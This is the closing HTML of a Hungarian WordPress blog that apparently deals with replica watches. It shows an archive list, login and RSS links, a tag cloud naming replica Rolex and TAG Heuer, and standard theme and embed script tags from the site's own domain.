	<li><a href='http://www.replikaorakboltja.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/05/'>2018. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/08/'>2017. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/06/'>2017. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/04/'>2017. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/01/'>2017. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2016/12/'>2016. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2016/01/'>2016. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2015/12/'>2015. december</a></li>
		</ul>
		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikaorakboltja.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakboltja.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakboltja.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikaorakboltja.com/tag/replika-rolex/' class='tag-link-6 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>replika Rolex</a>
<a href='http://www.replikaorakboltja.com/tag/replika-orak/' class='tag-link-8 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>replika órák</a>
<a href='http://www.replikaorakboltja.com/tag/rolex-explorer/' class='tag-link-7 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikaorakboltja.com/tag/tag-heuer/' class='tag-link-5 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>TAG Heuer</a></div>
</aside>		</div>
	</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">

  <a href="/" target="_blank">‎replika órák</a> sparkling Theme by replikaorakboltja Powered by WordPress
											</nav>
					<div class="copyright col-md-6">
						sparkling											</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>